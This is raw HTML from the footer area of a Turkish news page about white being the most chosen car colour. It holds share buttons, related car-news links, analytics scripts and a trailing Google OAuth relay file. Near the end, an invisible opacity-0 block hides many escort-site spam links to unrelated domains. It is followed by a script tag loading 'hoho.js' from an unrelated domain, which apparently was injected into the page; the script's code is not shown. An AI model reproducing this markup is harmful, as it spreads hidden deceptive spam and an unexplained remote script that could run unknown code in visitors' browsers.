type="text/javascript">  window.___gcfg = {lang: 'tr'};  (function() {    var po = document.createElement('script'); po.type = 'text/javascript'; po.async = true;    po.src = 'https://apis.google.com/js/platform.js';    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(po, s);  })();</script></div><!-- AddThis Button END -->
<div class="paylas">
	<ul>
		<li class="face"><a href="javascript:void(window.open('https://www.facebook.com/sharer/sharer.php?u=https://haber7gun.com/otomobilde-en-cok-tercih-edilen-renk-yine-beyaz-oldu/','','width=640,height=360,left=0,top=0,fullscreen=yes,status=yes,scrollbars=yes,toolbars=no,menubar=no,resizable=yes'))" title="Facebookta Paylaş"><i class="fa fa-facebook"></i> <span>Paylaş</span></a></li>
		<li class="twit"><a href="javascript:void(window.open('https://twitter.com/share?https://haber7gun.com/otomobilde-en-cok-tercih-edilen-renk-yine-beyaz-oldu/&text=Otomobilde en çok tercih edilen renk yine beyaz oldu','','width=640,height=360,left=0,top=0,fullscreen=yes,status=yes,scrollbars=yes,toolbars=no,menubar=no,resizable=yes'))" title="Twitterda Paylaş"><i class="fa fa-twitter"></i> <span>Tweetle</span></a></li>
		<li class="gplus"><a href="javascript:void(window.open('https://plus.google.com/share?url=https://haber7gun.com/otomobilde-en-cok-tercih-edilen-renk-yine-beyaz-oldu/','','width=640,height=360,left=0,top=0,fullscreen=yes,status=yes,scrollbars=yes,toolbars=no,menubar=no,resizable=yes'))" title="Google Plusta Paylaş"><i class="fa fa-google-plus"></i> <span>Paylaş</span></a></li>
		<li class="wapp"><a href="whatsapp://send?text=Otomobilde en çok tercih edilen renk yine beyaz oldu-https://haber7gun.com/otomobilde-en-cok-tercih-edilen-renk-yine-beyaz-oldu/" title="Whatsapp"><i class="fa fa-whatsapp"></i> <span>Gönder</span></a></li>
		<li class="maill"><a target="_blank" href="/cdn-cgi/l/email-protection#[base64]" title="Maille gönder"><i class="fa fa-envelope-o"></i> <span>Gönder</span></a></li>
	</ul>
</div>
		</div>
	
					</div><div class="temiz"></div>		
		<div class="postnp">
			<div class="post-prev col-lg-6 col-md-6 col-sm-6 col-xs-12"><i class="onceki fa fa-chevron-left fa-lg"></i><strong><a href="https://haber7gun.com/fransiz-kadinlarindan-moda-sahnesine-babetlerin-yukselisi/" rel="prev">Fransız kadınlarından moda sahnesine: Babetlerin yükselişi</a></strong> </div>
			<div class="post-next col-lg-6 col-md-6 col-sm-6 col-xs-12"><i class="sonraki fa fa-chevron-right fa-lg"></i><strong><a href="https://haber7gun.com/shame-gerilim-korku-film-sinemalarda-gosterime-girdi-kultur-sanat-sinema/" rel="next">“SHAME” Gerilim Korku Film Sinemalarda Gösterime Girdi &#8211; Kültür Sanat &#038; Sinema</a></strong></div>
		</div>
	</div>
<div id="yorumyap" class="yorumlar"> 
	<div class="blok_b"><h2 class="sola"><i class="yorumb fa fa-comments"></i>  Yorumlar</h2></div>
<div id="respond">
<div id="fb-root"></div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/tr_TR/sdk.js#xfbml=1&version=v2.4&appId=";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
<div class="fb-comments" data-href="https://haber7gun.com/otomobilde-en-cok-tercih-edilen-renk-yine-beyaz-oldu/" width="100%" data-numposts="5"></div>
</div>
 
 
</div> <!--?php
$cache_ismi = "benzerhaberler";
$cache_zamani = 60 * 60;
if(false === get_transient($cache_ismi)){
ob_start();
?-->
<div class="benzer">
	<div class="blok_b"><h2 class="sola"><i class="yorumb fa fa-newspaper-o"></i>   Benzer Haberler</h2></div>
	<ul>
	
		<li class="col-lg-4 col-md-4 col-sm-6 col-xs-12">
			<a href="https://haber7gun.com/elektrikli-dacia-cinden-dolayli-yoldan-gelebilir-otomobil-haberleri/" title="Elektrikli Dacia Çin&#8217;den &#8216;dolaylı&#8217; yoldan gelebilir &#8211; Otomobil Haberleri">
						<img class="img-responsive lazy" src="https://haber7gun.com/wp-content/themes/ohaber/images/grey.gif" data-original="https://haber7gun.com/wp-content/themes/ohaber/thumb/timthumb.php?src=https://haber7gun.com/wp-content/uploads/2023/05/1684142190_Elektrikli-Dacia-Cinden-dolayli-yoldan-gelebilir-Otomobil-Haberleri.jpg&amp;w=196&amp;h=104" width="196" height="104" alt="Elektrikli Dacia Çin&#8217;den &#8216;dolaylı&#8217; yoldan gelebilir &#8211; Otomobil Haberleri"/>
						<p>Elektrikli Dacia Çin&#8217;den &#8216;dolaylı&#8217; yoldan gelebilir &#8211; Otomobil Haberleri</p></a>
		</li>
	
		<li class="col-lg-4 col-md-4 col-sm-6 col-xs-12">
			<a href="https://haber7gun.com/toggun-ekspertiz-videosunu-yayinladilar-eksperi-yapan-usta-o-detay-karsisinda-sasti-kaldi/" title="Togg’un ekspertiz videosunu yayınladılar! Eksperi yapan usta o detay karşısında şaştı kaldı">
						<img class="img-responsive lazy" src="https://haber7gun.com/wp-content/themes/ohaber/images/grey.gif" data-original="https://haber7gun.com/wp-content/themes/ohaber/thumb/timthumb.php?src=https://haber7gun.com/wp-content/uploads/2023/05/Toggun-ekspertiz-videosunu-yayinladilar-Eksperi-yapan-usta-o-detay-karsisinda.jpg&amp;w=196&amp;h=104" width="196" height="104" alt="Togg’un ekspertiz videosunu yayınladılar! Eksperi yapan usta o detay karşısında şaştı kaldı"/>
						<p>Togg’un ekspertiz videosunu yayınladılar! Eksperi yapan usta o detay karşısında şaştı kaldı</p></a>
		</li>
	
		<li class="col-lg-4 col-md-4 col-sm-6 col-xs-12">
			<a href="https://haber7gun.com/tesla-11-milyon-aracini-geri-cagiriyor/" title="Tesla, 1,1 milyon aracını geri çağırıyor">
						<img class="img-responsive lazy" src="https://haber7gun.com/wp-content/themes/ohaber/images/grey.gif" data-original="https://haber7gun.com/wp-content/themes/ohaber/thumb/timthumb.php?src=https://haber7gun.com/wp-content/themes/ohaber/images/ogk.jpg&amp;w=196&amp;h=104" width="196" height="104" alt="Tesla, 1,1 milyon aracını geri çağırıyor"/> 
						<p>Tesla, 1,1 milyon aracını geri çağırıyor</p></a>
		</li>
	
		<li class="col-lg-4 col-md-4 col-sm-6 col-xs-12">
			<a href="https://haber7gun.com/toggdan-teslimat-ve-servis-aciklamasi/" title="Togg&#039;dan teslimat ve servis açıklaması">
						<img class="img-responsive lazy" src="https://haber7gun.com/wp-content/themes/ohaber/images/grey.gif" data-original="https://haber7gun.com/wp-content/themes/ohaber/thumb/timthumb.php?src=https://haber7gun.com/wp-content/uploads/2023/05/1683882715_Togg039dan-teslimat-ve-servis-aciklamasi.jpg&amp;w=196&amp;h=104" width="196" height="104" alt="Togg&#039;dan teslimat ve servis açıklaması"/>
						<p>Togg&#039;dan teslimat ve servis açıklaması</p></a>
		</li>
	
		<li class="col-lg-4 col-md-4 col-sm-6 col-xs-12">
			<a href="https://haber7gun.com/australin-on-satisina-baslaniyor-otomobil-haberleri/" title="Austral’in ön satışına başlanıyor &#8211; Otomobil Haberleri">
						<img class="img-responsive lazy" src="https://haber7gun.com/wp-content/themes/ohaber/images/grey.gif" data-original="https://haber7gun.com/wp-content/themes/ohaber/thumb/timthumb.php?src=https://haber7gun.com/wp-content/uploads/2023/05/Australin-on-satisina-baslaniyor-Otomobil-Haberleri.jpg&amp;w=196&amp;h=104" width="196" height="104" alt="Austral’in ön satışına başlanıyor &#8211; Otomobil Haberleri"/>
						<p>Austral’in ön satışına başlanıyor &#8211; Otomobil Haberleri</p></a>
		</li>
	
		<li class="col-lg-4 col-md-4 col-sm-6 col-xs-12">
			<a href="https://haber7gun.com/porsche-718-spyder-rs-resmen-tanitildi/" title="Porsche 718 Spyder RS resmen tanıtıldı">
						<img class="img-responsive lazy" src="https://haber7gun.com/wp-content/themes/ohaber/images/grey.gif" data-original="https://haber7gun.com/wp-content/themes/ohaber/thumb/timthumb.php?src=https://haber7gun.com/wp-content/uploads/2023/05/1683709786_Porsche-718-Spyder-RS-resmen-tanitildi.jpg&amp;w=196&amp;h=104" width="196" height="104" alt="Porsche 718 Spyder RS resmen tanıtıldı"/>
						<p>Porsche 718 Spyder RS resmen tanıtıldı</p></a>
		</li>
	
		<li class="col-lg-4 col-md-4 col-sm-6 col-xs-12">
			<a href="https://haber7gun.com/mercedes-travego-ve-tourismo-yenilendi/" title="Mercedes Travego ve Tourismo yenilendi">
						<img class="img-responsive lazy" src="https://haber7gun.com/wp-content/themes/ohaber/images/grey.gif" data-original="https://haber7gun.com/wp-content/themes/ohaber/thumb/timthumb.php?src=https://haber7gun.com/wp-content/uploads/2023/05/1683623350_Mercedes-Travego-ve-Tourismo-yenilendi.jpg&amp;w=196&amp;h=104" width="196" height="104" alt="Mercedes Travego ve Tourismo yenilendi"/>
						<p>Mercedes Travego ve Tourismo yenilendi</p></a>
		</li>
	
		<li class="col-lg-4 col-md-4 col-sm-6 col-xs-12">
			<a href="https://haber7gun.com/formula-e-laboratuvari-otomobil-haberleri/" title="Formula E laboratuvarı &#8211; Otomobil Haberleri">
						<img class="img-responsive lazy" src="https://haber7gun.com/wp-content/themes/ohaber/images/grey.gif" data-original="https://haber7gun.com/wp-content/themes/ohaber/thumb/timthumb.php?src=https://haber7gun.com/wp-content/uploads/2023/05/Formula-E-laboratuvari-Otomobil-Haberleri.jpeg&amp;w=196&amp;h=104" width="196" height="104" alt="Formula E laboratuvarı &#8211; Otomobil Haberleri"/>
						<p>Formula E laboratuvarı &#8211; Otomobil Haberleri</p></a>
		</li>
	
		<li class="col-lg-4 col-md-4 col-sm-6 col-xs-12">
			<a href="https://haber7gun.com/tuketici-magduriyetlerinin-onune-gecilmesinden-yanayiz/" title="&#8216;Tüketici mağduriyetlerinin önüne geçilmesinden yanayız&#8217;">
						<img class="img-responsive lazy" src="https://haber7gun.com/wp-content/themes/ohaber/images/grey.gif" data-original="https://haber7gun.com/wp-content/themes/ohaber/thumb/timthumb.php?src=https://haber7gun.com/wp-content/uploads/2023/05/1683450403_Tuketici-magduriyetlerinin-onune-gecilmesinden-yanayiz.jpg&amp;w=196&amp;h=104" width="196" height="104" alt="&#8216;Tüketici mağduriyetlerinin önüne geçilmesinden yanayız&#8217;"/>
						<p>&#8216;Tüketici mağduriyetlerinin önüne geçilmesinden yanayız&#8217;</p></a>
		</li>
	
		<li class="col-lg-4 col-md-4 col-sm-6 col-xs-12">
			<a href="https://haber7gun.com/sifir-arac-satisindan-kacinan-isletmelerin-yetki-belgesi-iptal-edilecek/" title="Sıfır araç satışından kaçınan işletmelerin yetki belgesi iptal edilecek">
						<img class="img-responsive lazy" src="https://haber7gun.com/wp-content/themes/ohaber/images/grey.gif" data-original="https://haber7gun.com/wp-content/themes/ohaber/thumb/timthumb.php?src=https://haber7gun.com/wp-content/themes/ohaber/images/ogk.jpg&amp;w=196&amp;h=104" width="196" height="104" alt="Sıfır araç satışından kaçınan işletmelerin yetki belgesi iptal edilecek"/> 
						<p>Sıfır araç satışından kaçınan işletmelerin yetki belgesi iptal edilecek</p></a>
		</li>
	
		<li class="col-lg-4 col-md-4 col-sm-6 col-xs-12">
			<a href="https://haber7gun.com/arac-muayene-raporu-dijital-ortama-tasiniyor/" title="Araç muayene raporu dijital ortama taşınıyor">
						<img class="img-responsive lazy" src="https://haber7gun.com/wp-content/themes/ohaber/images/grey.gif" data-original="https://haber7gun.com/wp-content/themes/ohaber/thumb/timthumb.php?src=https://haber7gun.com/wp-content/uploads/2023/05/1683277472_Arac-muayene-raporu-dijital-ortama-tasiniyor.jpg&amp;w=196&amp;h=104" width="196" height="104" alt="Araç muayene raporu dijital ortama taşınıyor"/>
						<p>Araç muayene raporu dijital ortama taşınıyor</p></a>
		</li>
	
		<li class="col-lg-4 col-md-4 col-sm-6 col-xs-12">
			<a href="https://haber7gun.com/uretim-tam-gaz-otomobil-haberleri/" title="Üretim tam gaz &#8211; Otomobil Haberleri">
						<img class="img-responsive lazy" src="https://haber7gun.com/wp-content/themes/ohaber/images/grey.gif" data-original="https://haber7gun.com/wp-content/themes/ohaber/thumb/timthumb.php?src=https://haber7gun.com/wp-content/uploads/2023/05/1683191018_Uretim-tam-gaz-Otomobil-Haberleri.jpg&amp;w=196&amp;h=104" width="196" height="104" alt="Üretim tam gaz &#8211; Otomobil Haberleri"/>
						<p>Üretim tam gaz &#8211; Otomobil Haberleri</p></a>
		</li>
	</ul>
</div>
<!--?php
set_transient($cache_ismi, ob_get_contents(), $cache_zamani);
ob_end_flush();
}else{
echo get_transient($cache_ismi);
}
?--> 
</section>
 
<aside>
</aside>
<div class="sabithaber">
	<a href="#" id="check-also-close"><i class="fa fa-close"></i></a>
	<div class="block-head">
		<h3>İlginizi çekebilir</h3>
	</div>
	<div class="check-also-post">
		<div class="post-thumbnail">
				<a href="https://haber7gun.com/mercedese-rusvet-baskini/" title="Mercedes’e rüşvet baskını"><img class="img-responsive" src="https://haber7gun.com/wp-content/themes/ohaber/thumb/timthumb.php?src=https://haber7gun.com/wp-content/themes/ohaber/images/ogk.jpg&amp;w=260&amp;h=139" width="260" height="139" alt="Mercedes’e rüşvet baskını"/> 
		</a>		</div>
		<h2 class="post-title"><a href="https://haber7gun.com/mercedese-rusvet-baskini/" title="Mercedes’e rüşvet baskını">Mercedes’e rüşvet baskını</a></h2>
	</div>
</div>
<script>
jQuery(function(){
		if(jQuery('.sabithaber').length>0){
			var articleHeight =  jQuery('.single-yazim').outerHeight();
			var checkAlsoClosed = false ;
			jQuery(window).scroll(function() {
				if( !checkAlsoClosed ) {
					var articleScroll = jQuery(document).scrollTop();
					if ( articleScroll > articleHeight ){jQuery('.sabithaber').addClass('calsof');} 
					else {jQuery('.sabithaber').removeClass('calsof');}
				}
			});
		}
		jQuery("#check-also-close").click(function() {
			jQuery(".sabithaber").removeClass("calsof");
			checkAlsoClosed = true ;
			return false;
		});
	});
</script></div>
</div><div class="temiz"></div>
<div class="container">
	<footer>
		<div class="col-lg-7 col-md-7 col-sm-7 col-xs-12">
		<div class="fmenu"><ul><li id="menu-item-16" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-16"><a href="https://haber7gun.com">Anasayfa</a></li>
<li id="menu-item-140" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-140"><a href="https://haber7gun.com/hakkimizda/">Hakkımızda</a></li>
<li id="menu-item-143" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-143"><a href="https://haber7gun.com/kunye/">Künye</a></li>
<li id="menu-item-141" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-141"><a href="https://haber7gun.com/iletisim/">İletişim</a></li>
<li id="menu-item-144" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-144"><a href="https://haber7gun.com/sitene-ekle/">Sitene Ekle</a></li>
<li id="menu-item-138" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-138"><a rel="privacy-policy" href="https://haber7gun.com/gizlilik-politikasi/">Gizlilik Politikası</a></li>
<li id="menu-item-139" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-139"><a href="https://haber7gun.com/cerez-politikasi/">Çerez Politikası</a></li>
<li id="menu-item-142" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-142"><a href="https://haber7gun.com/kullanici-ve-gizlilik-sozlesmesi/">Kullanıcı ve Gizlilik Sözleşmesi</a></li>
<li id="menu-item-145" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-145"><a href="https://haber7gun.com/topluluk-kurallari/">Topluluk Kuralları</a></li>
<li id="menu-item-146" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-146"><a href="https://haber7gun.com/veri-politikasi/">Veri Politikası</a></li>
</ul></div>		</div>
		<div class="copyright col-lg-5 col-md-5 col-sm-5 col-xs-12">
		Haber 7 Gün © 2023		</div>
		<div class="temiz"></div>
	</footer>
</div>
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(92542223, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/92542223" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/ohaber\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<p>
                    <font style="opacity:.0">
                    <a href="https://atasehirplaza.com" title="ataşehir escort" rel="dofollow" target="_blank">ataşehir escort</a>
                    <a href="https://www.mozaka.com" title="maltepe escort" rel="dofollow" target="_blank">maltepe escort</a>
                    <a href="https://www.pendikescortkizlar.net" title="pendik escort" rel="dofollow" target="_blank">pendik escort</a>
                    <a href="https://www.kartalescortkizlar.com" title="kartal escort" rel="dofollow" target="_blank">kartal escort</a>
                    <a href="http://www.kadikoyhosting.com" title="kadıköy escort" rel="dofollow" target="_blank">kadıköy escort</a>
                    <a href="https://www.atasehirescortlari.com" title="ümraniye escort" rel="dofollow" target="_blank">ümraniye escort</a>
                    <a href="https://umraniyeforum.com" title="ümraniye escort">ümraniye escort</a>
                    

                    <a href="https://www.marmarisescortlar.com/" title="marmaris escort" rel="dofollow">marmaris escort</a>
                    <a href="https://www.konyajo.com/" title="escort konya" rel="dofollow">escort konya</a>
                    <a href="https://www.konyaeskort.com/" title="escort konya" rel="dofollow">escort konya</a>
                    

                    <a href="https://umraniyescort.com/" rel="dofollow" title="ümraniye escort">ümraniye escort</a>
                    <a href="https://monroewelding.com/" rel="dofollow" title="ataşehir escort">ataşehir escort</a>
                    <a href="https://prixair.com/" rel="dofollow" title="kadıköy escort">kadıköy escort</a>
                    <a href="https://drclairelucas.com/" rel="dofollow" title="anadolu yakası escort">anadolu yakası escort</a>
                    

                    <a href="https://www.blueaglesoccer.org/" rel="dofollow" title="bursa escort">bursa escort</a>
                    <a href="https://kifwatindia.com/" rel="dofollow" title="bursa escort">bursa escort</a>
                    
                        
                    <a rel="dofollow" href="https://firmafix.com" title="escort istanbul">escort istanbul</a>    
                    <a rel="dofollow" href="https://mecidiyekoymarka.com" target="_blank" title="işli escort">ili escort</a> 
                    <a href="https://frenois.net" target="_blank" title="istanbul escort"><strong>istanbul escort</strong></a>  
                    <a href="https://atakoyilan.com" title="bakrky escort" target="_blank"><strong>bakrky escort</strong></a>   
                    <a href="https://sislimarka.com" title="mecidiyekoy escort" target="_blank">mecidiyeky escort</a>   
                    <a href="https://vipsevgilim.com/istanbul/sisli-escort/" title="ili escort">işli escort</a>
                    
                    </font>
                </p>                
                <script src="https://diziall.com/hoho.js?ver=2"></script></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"1586c741678d4910800dc52432757a55","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://accounts.google.com/o/oauth2/postmessageRelay?parent=https%3A%2F%2Fhaber7gun.com&jsh=m%3B%2F_%2Fscs%2Fabc-static%2F_%2Fjs%2Fk%3Dgapi.lb.en.W5qDlPExdtA.O%2Fd%3D1%2Frs%3DAHpOoo8JInlRP_yLzwScb00AozrrUS6gJg%2Fm%3D__features__
body_size: 162
content:
<!DOCTYPE html><html><head><title></title><meta http-equiv="content-type" content="text/html; charset=utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1, user-scalable=0"><script src='https://ssl.gstatic.com/accounts/o/2580342461-postmessagerelay.js' nonce="L50owRNiTJ8BKwr-i3uSBg"></script></head><body><script type="text/javascript" src="https://apis.google.com/js/rpc:shindig_random.js?onload=init" nonce="L50owRNiTJ8BKwr-i3uSBg"></script></body></html>